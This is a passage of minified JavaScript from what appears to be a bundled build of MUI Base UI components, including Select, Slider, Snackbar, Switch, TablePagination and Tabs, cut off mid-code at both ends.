Map(v.map((e,t)=>[e.value,{value:e.value,label:e.label,disabled:e.disabled,ref:c.createRef(),id:`${P}_${t}`}])):M,[v,M,P]),S=(0,k.Z)(s,j),{getRootProps:R,active:W,focusVisible:$,rootRef:E}=C({disabled:l,rootRef:O}),T=c.useMemo(()=>Array.from(_.keys()),[_]),D=c.useCallback(e=>{if(void 0!==r){let t=T.find(t=>r(t,e));return _.get(t)}return _.get(e)},[_,r,T]),I=c.useCallback(e=>{var t;let r=D(e);return null!=(t=null==r?void 0:r.disabled)&&t},[D]),A=c.useCallback(e=>{let t=D(e);return t?g(t):""},[D,g]),L=c.useMemo(()=>({selectedValues:w,open:y}),[w,y]),N=c.useCallback(e=>{var t;return null==(t=_.get(e))?void 0:t.id},[_]),B=c.useCallback((e,t)=>{if(f)null==d||d(e,t);else{var r;null==d||d(e,null!=(r=t[0])?r:null)}},[f,d]),Z=c.useCallback((e,t)=>{null==p||p(e,null!=t?t:null)},[p]),z=c.useCallback((e,t,r)=>{if("open"===t&&(null==b||b(r),!1===r&&(null==e?void 0:e.type)!=="blur")){var n;null==(n=h.current)||n.focus()}},[b]),F={getInitialState:()=>{var e;return{highlightedValue:null,selectedValues:null!=(e=t)?e:[],open:o}},getItemId:N,controlledProps:L,itemComparer:r,isItemDisabled:I,rootRef:E,onChange:B,onHighlightChange:Z,onStateChange:z,reducerActionContext:c.useMemo(()=>({multiple:f}),[f]),items:T,getItemAsString:A,selectionMode:f?"multiple":"single",stateReducer:td},{dispatch:U,getRootProps:V,contextValue:H,state:{open:G,highlightedValue:q,selectedValues:K},rootRef:X}=ex(F),Y=e=>t=>{var r;if(null==e||null==(r=e.onMouseDown)||r.call(e,t),!t.defaultMuiPrevented){let e={type:tc.buttonClick,event:t};U(e)}};(0,es.Z)(()=>{if(null!=q){var e;let t=null==(e=D(q))?void 0:e.ref;if(!j.current||!(null!=t&&t.current))return;let r=j.current.getBoundingClientRect(),n=t.current.getBoundingClientRect();n.top<r.top?j.current.scrollTop-=r.top-n.top:n.bottom>r.bottom&&(j.current.scrollTop+=n.bottom-r.bottom)}},[q,D]);let J=c.useCallback(e=>D(e),[D]),Q=(e={})=>(0,u.Z)({},e,{onMouseDown:Y(e),ref:X,role:"combobox","aria-expanded":G,"aria-controls":P});c.useDebugValue({selectedOptions:K,highlightedOption:q,open:G});let ee=c.useMemo(()=>(0,u.Z)({},H,x),[H,x]);return{buttonActive:W,buttonFocusVisible:$,buttonRef:E,contextValue:ee,disabled:l,dispatch:U,getButtonProps:(e={})=>{let t=eC(R,V),r=eC(t,Q);return r(e)},getListboxProps:(e={})=>(0,u.Z)({},e,{id:P,role:"listbox","aria-multiselectable":f?"true":void 0,ref:S,onMouseDown:tp}),getOptionMetadata:J,listboxRef:X,open:G,options:T,value:e.multiple?K:K.length>0?K[0]:null,highlightedOption:q}}function ty(e){return(0,b.Z)("MuiSelect",e)}let tv=(0,p.Z)("MuiSelect",["root","button","listbox","popper","active","expanded","disabled","focusVisible"]);function tg(e){let{value:t,children:r}=e,{dispatch:n,getItemIndex:o,getItemState:a,registerHighlightChangeHandler:l,registerSelectionChangeHandler:i,registerItem:u,totalSubitemCount:s}=t,f=c.useMemo(()=>({dispatch:n,getItemState:a,getItemIndex:o,registerHighlightChangeHandler:l,registerSelectionChangeHandler:i}),[n,o,a,l,i]),d=c.useMemo(()=>({getItemIndex:o,registerItem:u,totalSubitemCount:s}),[u,o,s]);return(0,h.jsx)(ek.Provider,{value:d,children:(0,h.jsx)(eW.Provider,{value:f,children:r})})}let tm=["areOptionsEqual","autoFocus","children","defaultValue","defaultListboxOpen","disabled","getSerializedValue","listboxId","listboxOpen","multiple","name","onChange","onListboxOpenChange","getOptionAsString","renderValue","slotProps","slots","value"];function th(e){var t;return Array.isArray(e)?(0,h.jsx)(c.Fragment,{children:e.map(e=>e.label).join(", ")}):null!=(t=null==e?void 0:e.label)?t:""}function tO(e){return Array.isArray(e)?0===e.length?"":e.every(e=>"string"==typeof e.value||"number"==typeof e.value||"boolean"==typeof e.value)?e.map(e=>String(e.value)):JSON.stringify(e.map(e=>e.value)):(null==e?void 0:e.value)==null?"":"string"==typeof e.value||"number"==typeof e.value?e.value:JSON.stringify(e.value)}let tj=c.forwardRef(function(e,t){var r,n,o,a;let l;let{areOptionsEqual:i,autoFocus:d,children:p,defaultValue:b,defaultListboxOpen:y=!1,disabled:v,getSerializedValue:O=tO,listboxId:j,listboxOpen:P,multiple:w=!1,name:M,onChange:x,onListboxOpenChange:_,getOptionAsString:C=tf,renderValue:S,slotProps:R={},slots:W={},value:$}=e,E=(0,s.Z)(e,tm),T=null!=S?S:th,[D,I]=c.useState(!1),A=c.useRef(null),L=c.useRef(null),N=null!=(r=W.root)?r:"button",B=null!=(n=W.listbox)?n:"ul",Z=null!=(o=W.popper)?o:eE.r,z=c.useCallback(e=>{I(null!=e)},[]),F=(0,k.Z)(t,A,z);c.useEffect(()=>{d&&A.current.focus()},[d]);let{buttonActive:U,buttonFocusVisible:V,contextValue:H,disabled:G,getButtonProps:q,getListboxProps:K,getOptionMetadata:X,value:Y,open:J}=tb({areOptionsEqual:i,buttonRef:F,defaultOpen:y,defaultValue:b,disabled:v,listboxId:j,multiple:w,open:P,onChange:x,onOpenChange:_,getOptionAsString:C,value:$}),Q=(0,u.Z)({},e,{active:U,defaultListboxOpen:y,disabled:G,focusVisible:V,open:J,multiple:w,renderValue:T,value:Y}),ee=function(e){let{active:t,disabled:r,open:n,focusVisible:o}=e;return(0,f.Z)({root:["root",r&&"disabled",o&&"focusVisible",t&&"active",n&&"expanded"],listbox:["listbox",r&&"disabled"],popper:["popper"]},(0,m.T)(ty))}(Q),et=(0,g.y)({elementType:N,getSlotProps:q,externalSlotProps:R.root,externalForwardedProps:E,ownerState:Q,className:ee.root}),er=(0,g.y)({elementType:B,getSlotProps:K,externalSlotProps:R.listbox,additionalProps:{ref:L},ownerState:Q,className:ee.listbox}),en=(0,g.y)({elementType:Z,externalSlotProps:R.popper,additionalProps:{anchorEl:A.current,keepMounted:!0,open:J,placement:"bottom-start",role:void 0},ownerState:Q,className:ee.popper});return l=w?Y.map(e=>X(e)).filter(e=>void 0!==e):null!=(a=X(Y))?a:null,(0,h.jsxs)(c.Fragment,{children:[(0,h.jsx)(N,(0,u.Z)({},et,{children:T(l)})),D&&(0,h.jsx)(Z,(0,u.Z)({},en,{children:(0,h.jsx)(B,(0,u.Z)({},er,{children:(0,h.jsx)(tg,{value:H,children:p})}))})),M&&(0,h.jsx)("input",{type:"hidden",name:M,value:O(l)})]})});var tP=r(57042);function tw(e){return(0,b.Z)("MuiSlider",e)}let tM=(0,p.Z)("MuiSlider",["root","active","focusVisible","disabled","dragging","marked","vertical","trackInverted","trackFalse","rail","track","mark","markActive","markLabel","markLabelActive","thumb"]);var tx=r(25394),tk=r(9700);let t_=["aria-label","aria-valuetext","aria-labelledby","className","disableSwap","disabled","getAriaLabel","getAriaValueText","marks","max","min","name","onChange","onChangeCommitted","orientation","scale","step","tabIndex","track","value","valueLabelFormat","isRtl","defaultValue","slotProps","slots"];function tC(e){return e}let tS=e=>{let{disabled:t,dragging:r,marked:n,orientation:o,track:a}=e;return(0,f.Z)({root:["root",t&&"disabled",r&&"dragging",n&&"marked","vertical"===o&&"vertical","inverted"===a&&"trackInverted",!1===a&&"trackFalse"],rail:["rail"],track:["track"],mark:["mark"],markActive:["markActive"],markLabel:["markLabel"],markLabelActive:["markLabelActive"],valueLabel:["valueLabel"],thumb:["thumb",t&&"disabled"],active:["active"],disabled:["disabled"],focusVisible:["focusVisible"]},(0,m.T)(tw))},tR=c.forwardRef(function(e,t){var r,n,o,a,l,i;let{"aria-label":f,"aria-valuetext":d,"aria-labelledby":p,className:b,disableSwap:y=!1,disabled:v=!1,getAriaLabel:m,getAriaValueText:O,marks:j=!1,max:P=100,min:w=0,orientation:M="horizontal",scale:x=tC,step:k=1,track:_="normal",valueLabelFormat:C=tC,isRtl:S=!1,defaultValue:R,slotProps:W={},slots:$={}}=e,E=(0,s.Z)(e,t_),T=(0,u.Z)({},e,{marks:j,disabled:v,disableSwap:y,isRtl:S,defaultValue:R,max:P,min:w,orientation:M,scale:x,step:k,track:_,valueLabelFormat:C}),{axisProps:D,getRootProps:I,getHiddenInputProps:A,getThumbProps:L,active:N,axis:B,range:Z,focusedThumbIndex:z,dragging:F,marks:U,values:V,trackOffset:H,trackLeap:G,getThumbStyle:q}=(0,tx.oN)((0,u.Z)({},T,{rootRef:t})),K=(0,u.Z)({},T,{marked:U.length>0&&U.some(e=>e.label),dragging:F,focusedThumbIndex:z,activeThumbIndex:N}),X=tS(K),Y=null!=(r=$.root)?r:"span",Q=(0,g.y)({elementType:Y,getSlotProps:I,externalSlotProps:W.root,externalForwardedProps:E,ownerState:K,className:[X.root,b]}),ee=null!=(n=$.rail)?n:"span",et=(0,g.y)({elementType:ee,externalSlotProps:W.rail,ownerState:K,className:X.rail}),er=null!=(o=$.track)?o:"span",en=(0,g.y)({elementType:er,externalSlotProps:W.track,additionalProps:{style:(0,u.Z)({},D[B].offset(H),D[B].leap(G))},ownerState:K,className:X.track}),eo=null!=(a=$.thumb)?a:"span",ea=(0,g.y)({elementType:eo,getSlotProps:L,externalSlotProps:W.thumb,ownerState:K,skipResolvingSlotProps:!0}),el=$.valueLabel,ei=(0,g.y)({elementType:el,externalSlotProps:W.valueLabel,ownerState:K}),eu=null!=(l=$.mark)?l:"span",es=(0,g.y)({elementType:eu,externalSlotProps:W.mark,ownerState:K,className:X.mark}),ec=null!=(i=$.markLabel)?i:"span",ef=(0,g.y)({elementType:ec,externalSlotProps:W.markLabel,ownerState:K}),ed=$.input||"input",ep=(0,g.y)({elementType:ed,getSlotProps:A,externalSlotProps:W.input,ownerState:K});return(0,h.jsxs)(Y,(0,u.Z)({},Q,{children:[(0,h.jsx)(ee,(0,u.Z)({},et)),(0,h.jsx)(er,(0,u.Z)({},en)),U.filter(e=>e.value>=w&&e.value<=P).map((e,t)=>{let r;let n=(0,tx.Rg)(e.value,w,P),o=D[B].offset(n);return r=!1===_?-1!==V.indexOf(e.value):"normal"===_&&(Z?e.value>=V[0]&&e.value<=V[V.length-1]:e.value<=V[0])||"inverted"===_&&(Z?e.value<=V[0]||e.value>=V[V.length-1]:e.value>=V[0]),(0,h.jsxs)(c.Fragment,{children:[(0,h.jsx)(eu,(0,u.Z)({"data-index":t},es,!(0,J.X)(eu)&&{markActive:r},{style:(0,u.Z)({},o,es.style),className:(0,tP.Z)(es.className,r&&X.markActive)})),null!=e.label?(0,h.jsx)(ec,(0,u.Z)({"aria-hidden":!0,"data-index":t},ef,!(0,J.X)(ec)&&{markLabelActive:r},{style:(0,u.Z)({},o,ef.style),className:(0,tP.Z)(X.markLabel,ef.className,r&&X.markLabelActive),children:e.label})):null]},t)}),V.map((e,t)=>{let r=(0,tx.Rg)(e,w,P),n=D[B].offset(r),o=(0,tk.x)(W.thumb,K,{index:t,focused:z===t,active:N===t});return(0,h.jsxs)(eo,(0,u.Z)({"data-index":t},ea,o,{className:(0,tP.Z)(X.thumb,ea.className,null==o?void 0:o.className,N===t&&X.active,z===t&&X.focusVisible),style:(0,u.Z)({},n,q(t),ea.style,null==o?void 0:o.style),children:[(0,h.jsx)(ed,(0,u.Z)({"data-index":t,"aria-label":m?m(t):f,"aria-valuenow":x(e),"aria-labelledby":p,"aria-valuetext":O?O(x(e),t):d,value:V[t]},ep)),el?(0,h.jsx)(el,(0,u.Z)({},!(0,J.X)(el)&&{valueLabelFormat:C,index:t,disabled:v},ei,{children:"function"==typeof C?C(x(e),t):C})):null]}),t)})]}))});function tW(e){return(0,b.Z)("MuiSnackbar",e)}let t$=(0,p.Z)("MuiSnackbar",["root"]);var tE=r(94801);let tT=["autoHideDuration","children","disableWindowBlurListener","exited","onBlur","onClose","onFocus","onMouseEnter","onMouseLeave","open","resumeHideDuration","slotProps","slots"],tD=()=>(0,f.Z)({root:["root"]},(0,m.T)(tW)),tI=c.forwardRef(function(e,t){let{autoHideDuration:r=null,children:n,disableWindowBlurListener:o=!1,exited:a=!0,onClose:l,open:i,resumeHideDuration:c,slotProps:f={},slots:d={}}=e,p=(0,s.Z)(e,tT),b=tD(),{getRootProps:y,onClickAway:v}=(0,tE.D)((0,u.Z)({},e,{autoHideDuration:r,disableWindowBlurListener:o,onClose:l,open:i,resumeHideDuration:c})),m=d.root||"div",O=(0,g.y)({elementType:m,getSlotProps:y,externalForwardedProps:p,externalSlotProps:f.root,additionalProps:{ref:t},ownerState:e,className:b.root}),j=(0,g.y)({elementType:$.d,externalSlotProps:f.clickAwayListener,additionalProps:{onClickAway:v},ownerState:e});return(delete j.ownerState,!i&&a)?null:(0,h.jsx)($.d,(0,u.Z)({},j,{children:(0,h.jsx)(m,(0,u.Z)({},O,{children:n}))}))});function tA(e){let{checked:t,defaultChecked:r,disabled:n,onBlur:o,onChange:a,onFocus:l,onFocusVisible:i,readOnly:s,required:f}=e,[d,p]=(0,V.Z)({controlled:t,default:!!r,name:"Switch",state:"checked"}),b=e=>t=>{var r;t.nativeEvent.defaultPrevented||(p(t.target.checked),null==a||a(t),null==(r=e.onChange)||r.call(e,t))},{isFocusVisibleRef:y,onBlur:v,onFocus:g,ref:m}=(0,x.Z)(),[h,O]=c.useState(!1);n&&h&&O(!1),c.useEffect(()=>{y.current=h},[h,y]);let j=c.useRef(null),P=e=>t=>{var r;j.current||(j.current=t.currentTarget),g(t),!0===y.current&&(O(!0),null==i||i(t)),null==l||l(t),null==(r=e.onFocus)||r.call(e,t)},w=e=>t=>{var r;v(t),!1===y.current&&O(!1),null==o||o(t),null==(r=e.onBlur)||r.call(e,t)},M=(0,k.Z)(m,j);return{checked:d,disabled:!!n,focusVisible:h,getInputProps:(e={})=>(0,u.Z)({checked:t,defaultChecked:r,disabled:n,readOnly:s,ref:M,required:f,type:"checkbox"},e,{onChange:b(e),onFocus:P(e),onBlur:w(e)}),inputRef:M,readOnly:!!s}}function tL(e){return(0,b.Z)("MuiSwitch",e)}let tN=(0,p.Z)("MuiSwitch",["root","input","track","thumb","checked","disabled","focusVisible","readOnly"]),tB=["checked","defaultChecked","disabled","onBlur","onChange","onFocus","onFocusVisible","readOnly","required","slotProps","slots"],tZ=e=>{let{checked:t,disabled:r,focusVisible:n,readOnly:o}=e;return(0,f.Z)({root:["root",t&&"checked",r&&"disabled",n&&"focusVisible",o&&"readOnly"],thumb:["thumb"],input:["input"],track:["track"]},(0,m.T)(tL))},tz=c.forwardRef(function(e,t){var r,n,o,a;let{checked:l,defaultChecked:i,disabled:c,onBlur:f,onChange:d,onFocus:p,onFocusVisible:b,readOnly:y,slotProps:v={},slots:m={}}=e,O=(0,s.Z)(e,tB),{getInputProps:j,checked:P,disabled:w,focusVisible:M,readOnly:x}=tA({checked:l,defaultChecked:i,disabled:c,onBlur:f,onChange:d,onFocus:p,onFocusVisible:b,readOnly:y}),k=(0,u.Z)({},e,{checked:P,disabled:w,focusVisible:M,readOnly:x}),_=tZ(k),C=null!=(r=m.root)?r:"span",S=(0,g.y)({elementType:C,externalSlotProps:v.root,externalForwardedProps:O,additionalProps:{ref:t},ownerState:k,className:_.root}),R=null!=(n=m.thumb)?n:"span",W=(0,g.y)({elementType:R,externalSlotProps:v.thumb,ownerState:k,className:_.thumb}),$=null!=(o=m.input)?o:"input",E=(0,g.y)({elementType:$,getSlotProps:j,externalSlotProps:v.input,ownerState:k,className:_.input}),T=null===m.track?()=>null:null!=(a=m.track)?a:"span",D=(0,g.y)({elementType:T,externalSlotProps:v.track,ownerState:k,className:_.track});return(0,h.jsxs)(C,(0,u.Z)({},S,{children:[(0,h.jsx)(T,(0,u.Z)({},D)),(0,h.jsx)(R,(0,u.Z)({},W)),(0,h.jsx)($,(0,u.Z)({},E))]}))}),tF=["count","getItemAriaLabel","onPageChange","page","rowsPerPage","showFirstButton","showLastButton","direction","ownerState","slotProps","slots"];function tU(){return n||(n=(0,h.jsx)("span",{children:"⇾|"}))}function tV(){return o||(o=(0,h.jsx)("span",{children:"|⇽"}))}function tH(){return a||(a=(0,h.jsx)("span",{children:"⇾"}))}function tG(){return l||(l=(0,h.jsx)("span",{children:"⇽"}))}function tq(e){return`Go to ${e} page`}let tK=c.forwardRef(function(e,t){var r,n,o,a,l,i,c,f,d;let{count:p,getItemAriaLabel:b=tq,onPageChange:y,page:v,rowsPerPage:m,showFirstButton:O=!1,showLastButton:j=!1,direction:P,slotProps:w={},slots:M={}}=e,x=(0,s.Z)(e,tF),k=null!=(r=M.root)?r:"div",_=(0,g.y)({elementType:k,externalSlotProps:w.root,externalForwardedProps:x,additionalProps:{ref:t},ownerState:e}),C=null!=(n=M.firstButton)?n:"button",S=(0,g.y)({elementType:C,externalSlotProps:w.firstButton,additionalProps:{onClick:e=>{y(e,0)},disabled:0===v,"aria-label":b("first",v),title:b("first",v)},ownerState:e}),R=null!=(o=M.lastButton)?o:"button",W=(0,g.y)({elementType:R,externalSlotProps:w.lastButton,additionalProps:{onClick:e=>{y(e,Math.max(0,Math.ceil(p/m)-1))},disabled:v>=Math.ceil(p/m)-1,"aria-label":b("last",v),title:b("last",v)},ownerState:e}),$=null!=(a=M.nextButton)?a:"button",E=(0,g.y)({elementType:$,externalSlotProps:w.nextButton,additionalProps:{onClick:e=>{y(e,v+1)},disabled:-1!==p&&v>=Math.ceil(p/m)-1,"aria-label":b("next",v),title:b("next",v)},ownerState:e}),T=null!=(l=M.backButton)?l:"button",D=(0,g.y)({elementType:T,externalSlotProps:w.backButton,additionalProps:{onClick:e=>{y(e,v-1)},disabled:0===v,"aria-label":b("previous",v),title:b("previous",v)},ownerState:e}),I=null!=(i=M.lastPageIcon)?i:tU,A=null!=(c=M.firstPageIcon)?c:tV,L=null!=(f=M.nextPageIcon)?f:tH,N=null!=(d=M.backPageIcon)?d:tG;return(0,h.jsxs)(k,(0,u.Z)({},_,{children:[O&&(0,h.jsx)(C,(0,u.Z)({},S,{children:"rtl"===P?(0,h.jsx)(I,{}):(0,h.jsx)(A,{})})),(0,h.jsx)(T,(0,u.Z)({},D,{children:"rtl"===P?(0,h.jsx)(L,{}):(0,h.jsx)(N,{})})),(0,h.jsx)($,(0,u.Z)({},E,{children:"rtl"===P?(0,h.jsx)(N,{}):(0,h.jsx)(L,{})})),j&&(0,h.jsx)(R,(0,u.Z)({},W,{children:"rtl"===P?(0,h.jsx)(A,{}):(0,h.jsx)(I,{})}))]}))});function tX(e){return(0,b.Z)("MuiTablePagination",e)}let tY=(0,p.Z)("MuiTablePagination",["root","toolbar","spacer","selectLabel","selectRoot","select","selectIcon","input","menuItem","displayedRows","actions"]),tJ=["colSpan","count","getItemAriaLabel","labelDisplayedRows","labelId","labelRowsPerPage","onPageChange","onRowsPerPageChange","page","rowsPerPage","rowsPerPageOptions","selectId","slotProps","slots"];function tQ({from:e,to:t,count:r}){return`${e}–${t} of ${-1!==r?r:`more than ${t}`}`}function t0(e){return`Go to ${e} page`}let t1=()=>(0,f.Z)({root:["root"],toolbar:["toolbar"],spacer:["spacer"],selectLabel:["selectLabel"],select:["select"],input:["input"],selectIcon:["selectIcon"],menuItem:["menuItem"],displayedRows:["displayedRows"],actions:["actions"]},(0,m.T)(tX)),t2=c.forwardRef(function(e,t){var r,n,o,a,l,i,f,d;let p;let{colSpan:b,count:y,getItemAriaLabel:v=t0,labelDisplayedRows:m=tQ,labelId:O,labelRowsPerPage:j="Rows per page:",onPageChange:P,onRowsPerPageChange:w,page:M,rowsPerPage:x,rowsPerPageOptions:k=[10,25,50,100],selectId:_,slotProps:C={},slots:S={}}=e,R=(0,s.Z)(e,tJ),W=t1(),$=null!=(r=S.root)?r:"td";"td"!==$&&(0,J.X)($)||(p=b||1e3);let E=(0,eu.Z)(_),T=(0,eu.Z)(O),D=(0,g.y)({elementType:$,externalSlotProps:C.root,externalForwardedProps:R,additionalProps:{colSpan:p,ref:t},ownerState:e,className:W.root}),I=null!=(n=S.select)?n:"select",A=(0,g.y)({elementType:I,externalSlotProps:C.select,additionalProps:{value:x,id:E,onChange:e=>w&&w(e),"aria-label":x.toString(),"aria-labelledby":[T,E].filter(Boolean).join(" ")||void 0},ownerState:e,className:W.select}),L=null!=(o=S.actions)?o:tK,N=(0,g.y)({elementType:L,externalSlotProps:C.actions,additionalProps:{page:M,rowsPerPage:x,count:y,onPageChange:P,getItemAriaLabel:v},ownerState:e,className:W.actions}),B=null!=(a=S.menuItem)?a:"option",Z=(0,g.y)({elementType:B,externalSlotProps:C.menuItem,additionalProps:{value:void 0},ownerState:e,className:W.menuItem}),z=null!=(l=S.selectLabel)?l:"p",F=(0,g.y)({elementType:z,externalSlotProps:C.selectLabel,additionalProps:{id:T},ownerState:e,className:W.selectLabel}),U=null!=(i=S.displayedRows)?i:"p",V=(0,g.y)({elementType:U,externalSlotProps:C.displayedRows,ownerState:e,className:W.displayedRows}),H=null!=(f=S.toolbar)?f:"div",G=(0,g.y)({elementType:H,externalSlotProps:C.toolbar,ownerState:e,className:W.toolbar}),q=null!=(d=S.spacer)?d:"div",K=(0,g.y)({elementType:q,externalSlotProps:C.spacer,ownerState:e,className:W.spacer});return(0,h.jsx)($,(0,u.Z)({},D,{children:(0,h.jsxs)(H,(0,u.Z)({},G,{children:[(0,h.jsx)(q,(0,u.Z)({},K)),k.length>1&&(0,h.jsx)(z,(0,u.Z)({},F,{children:j})),k.length>1&&(0,h.jsx)(I,(0,u.Z)({},A,{children:k.map(e=>(0,c.createElement)(B,(0,u.Z)({},Z,{key:"number"!=typeof e&&e.label?e.label:e,value:"number"!=typeof e&&e.value?e.value:e}),"number"!=typeof e&&e.label?e.label:e))})),(0,h.jsx)(U,(0,u.Z)({},V,{children:m({from:0===y?0:M*x+1,to:-1===y?(M+1)*x:-1===x?y:Math.min(y,(M+1)*x),count:-1===y?-1:y,page:M})})),(0,h.jsx)(L,(0,u.Z)({},N))]}))}))});function t5(e){return(0,b.Z)("MuiTabPanel",e)}let t6=(0,p.Z)("MuiTabPanel",["root","hidden"]),t4=c.createContext(null);function t7(){let e=c.useContext(t4);if(null==e)throw Error("No TabsContext provided");return e}function t9(e){return e.size}function t3(e){let{value:t,id:r,rootRef:n}=e,o=t7();if(null===o)throw Error("No TabContext provided");let{value:a,getTabId:l}=o,i=(0,eu.Z)(r),u=c.useRef(null),s=(0,k.Z)(u,n),f=c.useMemo(()=>({id:i,ref:u}),[i]),{id:d}=eV(null!=t?t:t9,f),p=d!==a,b=void 0!==d?l(d):void 0;return{hidden:p,getRootProps:()=>({"aria-labelledby":null!=b?b:void 0,hidden:p,id:null!=i?i:void 0,ref:s}),rootRef:s}}let t8=["children","value","slotProps","slots"],re=e=>{let{hidden:t}=e;return(0,f.Z)({root:["root",t&&"hidden"]},(0,m.T)(t5))},rt=c.forwardRef(function(e,t){var r;let{children:n,slotProps:o={},slots:a={}}=e,l=(0,s.Z)(e,t8),{hidden:i,getRootProps:c}=t3(e),f=(0,u.Z)({},e,{hidden:i}),d=re(f),p=null!=(r=a.root)?r:"div",b=(0,g.y)({elementType:p,getSlotProps:c,externalSlotProps:o.root,externalForwardedProps:l,additionalProps:{role:"tabpanel",ref:t},ownerState:f,className:d.root});return(0,h.jsx)(p,(0,u.Z)({},b,{children:!i&&n}))});function rr(e){return(0,b.Z)("MuiTabsList",e)}let rn=(0,p.Z)("MuiTabsList",["root","horizontal","vertical"]),ro={valueChange:"valueChange"};function ra(e,t){if(t.type===ro.valueChange)return(0,u.Z)({},e,{highlightedValue:t.value});let r=ep(e,t),{context:{selectionFollowsFocus:n}}=t;if(t.type===ec.itemsChange){if(r.selectedValues.length>0)return(0,u.Z)({},r,{highlightedValue:r.selectedValues[0]});ef(null,"reset",t.context)}return n&&null!=r.highlightedValue?(0,u.Z)({},r,{selectedValues:[r.highlightedValue]}):r}function rl(e){var t;let{rootRef:r}=e,{direction:n="ltr",onSelected:o,orientation:a="horizontal",value:l,registerTabIdLookup:i,selectionFollowsFocus:s}=t7(),{subitems:f,contextValue:d}=e_(),p=c.useCallback(e=>{var t;return null==(t=f.get(e))?void 0:t.id},[f]);i(p);let b=c.useMemo(()=>Array.from(f.keys()),[f]),y=c.useCallback(e=>{var t,r;return null==e?null:null!=(t=null==(r=f.get(e))?void 0:r.ref.current)?t:null},[f]),v="rtl"===n,g=c.useCallback((e,t)=>{var r;o(e,null!=(r=t[0])?r:null)},[o]),m=c.useMemo(()=>void 0===l?{}:null!=l?{selectedValues:[l]}:{selectedValues:[]},[l]),h=c.useCallback(e=>{var t,r;return null!=(t=null==(r=f.get(e))?void 0:r.disabled)&&t},[f]),{contextValue:O,dispatch:j,getRootProps:P,state:{highlightedValue:w,selectedValues:M},rootRef:x}=ex({controlledProps:m,disabledItemsFocusable:!s,focusManagement:"DOM",getItemDomElement:y,isItemDisabled:h,items:b,rootRef:r,onChange:g,orientation:"vertical"===a?"vertical":v?"horizontal-rtl":"horizontal-ltr",reducerActionContext:c.useMemo(()=>({selectionFollowsFocus:s||!1}),[s]),selectionMode:"single",stateReducer:ra});c.useEffect(()=>{void 0!==l&&null!=l&&j({type:ro.valueChange,value:l})},[j,l]);let k=c.useMemo(()=>(0,u.Z)({},d,O),[d,O]);return{contextValue:k,dispatch:j,getRootProps:(e={})=>(0,u.Z)({},e,P(e),{"aria-orientation":"vertical"===a?"vertical":void 0,role:"tablist"}),highlightedValue:w,isRtl:v,orientation:a,rootRef:x,selectedValue:null!=(t=M[0])?t:null}}function ri(e){let{value:t,children:r}=e,{dispatch:n,getItemIndex:o,getItemState:a,registerHighlightChangeHandler:l,registerSelectionChangeHandler:i,registerItem:u,totalSubitemCount:s}=t,f=c.useMemo(()=>({dispatch:n,getItemState:a,getItemIndex:o,registerHighlightChangeHandler:l,registerSelectionChangeHandler:i}),[n,o,a,l,i]),d=c.useMemo(()=>({getItemIndex:o,registerItem:u,totalSubitemCount:s}),[u,o,s]);return(0,h.jsx)(ek.Provider,{value:d,children:(0,h.jsx)(eW.Provider,{value:f,children:r})})}let ru=["children","slotProps","slots"],rs=e=>{let{orientation:t}=e;return(0,f.Z)({root:["root",t]},(0,m.T)(rr))},rc=c.forwardRef(function(e,t){var r;let{children:n,slotProps:o={},slots:a={}}=e,l=(0,s.Z)(e,ru),{isRtl:i,orientation:c,getRootProps:f,contextValue:d}=rl({rootRef:t}),p=(0,u.Z)({},e,{isRtl:i,orientation:c}),b=rs(p),y=null!=(r=a.root)?r:"div",v=(0,g.y)({elementType:y,getSlotProps:f,externalSlotProps:o.root,externalForwardedProps:l,ownerState:p,className:b.root});return(0,h.jsx)(ri,{value:d,children:(0,h.jsx)(y,(0,u.Z)({},v,{children:n}))})});function rf(e){return(0,b.Z)("MuiTabs",e)}let rd=(0,p.Z)("MuiTabs",["root","horizontal","vertical"]);function rp(e){let{value:t,defaultValue:r,onChange:n,orientation:o,direction:a,selectionFollowsFocus:l}=e,[i,s]=(0,V.Z)({controlled:t,default:r,name:"Tabs",state:"value"}),f=c.useCallback((e,t)=>{s(t),null==n||n(e,t)},[n,s]),{subitems:d,contextValue:p}=e_(),b=c.useRef(()=>void 0),y=c.useCallback(e=>{var t;return null==(t=d.get(e))?void 0:t.id},[d]),v=c.useCallback(e=>b.current(e),[]),g=c.useCallback(e=>{b.current=e},[]);return{contextValue:(0,u.Z)({direction:a,getTabId:v,getTabPanelId:y,onSelected:f,orientation:o,registerTabIdLookup:g,selectionFollowsFocus:l,value:i},p)}}function rb(e){let{value:t,children:r}=e,{direction:n,getItemIndex:o,onSelected:a,orientation:l,registerItem:i,registerTabIdLookup:u,selectionFollowsFocus:s,totalSubitemCount:f,value:d,getTabId:p,getTabPanelId:b}=t,y=c.useMemo(()=>({getItemIndex:o,registerItem:i,totalSubitemCount:f}),[i,o,f]),v=c.useMemo(()=>({direction:n,getTabId:p,getTabPanelId:b,onSelected:a,orientation:l,registerTabIdLookup:u,selectionFollowsFocus:s,value:d}),[n,p,b,a,l,u,s,d]);return(0,h.jsx)(ek.Provider,{value:y,children:(0,h.jsx)(t4.Provider,{value:v,children:r})})}let ry=["children","value","defaultValue","orientation","direction","onChange","selectionFollowsFocus","slotProps","slots"],rv=e=>{let{orientation:t}=e;return(0,f.Z)({root:["root",t]},(0,m.T)(rf))},rg=c.forwardRef(function(e,t){var r;let{children:n,orientation:o="horizontal",direction:a="ltr",slotProps:l={},slots:i={}}=e,c=(0,s.Z)(e,ry),{contextValue:f}=rp(e),d=(0,u.Z)({},e,{orientation:o,direction:a}),p=rv(d),b=null!=(r=i.root)?r:"div",y=(0,g.y)({elementType:b,externalSlotProps:l.root,externalForwardedProps:c,additionalProps:{ref:t},ownerState:d,className:p.root});return(0,h.jsx)(b,(0,u.Z)({},y,{children:(0,h.jsx)(rb,{value:f,children:n})}))});function rm(e){return(0,b.Z)("MuiTab",e)}let rh=(0,p.Z)("MuiTab",["root","selected","disabled"]);function rO(e){return e.size}function rj(e){let{value:t,rootRef:r,disabled:n=!1,id:o}=e,a=c.useRef(null),l=(0,eu.Z)(o),{value:i,selectionFollowsFocus:s,getTabPanelId:f}=t7(),d=c.useMemo(()=>({disabled:n,ref:a,id:l}),[n,a,l]),{id:p,index:b,totalItemCount:y}=eV(null!=t?t:rO,d),{getRootProps:v,rootRef:g,highlighted:m,selected:h}=eU({item:p}),{getRootProps:O,rootRef:j,active:P,focusVisible:w,setFocusVisible:M}=C({disabled:n,focusableWhenDisabled:!s,type:"button"}),x=(0,k.Z)(a,r,g,j),_=void 0!==p?f(p):void 0;return{getRootProps:(e={})=>{let 